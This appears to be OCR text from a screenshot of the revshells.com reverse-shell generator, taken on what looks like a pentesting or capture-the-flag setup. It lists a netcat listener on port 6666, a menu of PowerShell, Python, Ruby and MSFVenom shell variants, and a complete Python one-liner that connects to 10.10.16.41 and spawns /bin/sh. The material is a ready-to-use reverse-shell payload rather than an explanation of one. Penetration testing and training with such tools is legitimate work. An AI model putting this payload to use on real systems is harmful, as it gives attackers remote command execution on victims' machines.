 https://www.revshells.com
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:...
IP & Port
Listener
Advanced
IP 10.10.16.41 Port 6666 +1
🚀 nc -lvnp 6666
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.16.41",6666));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
Shell /bin/sh Encoding None
Raw Copy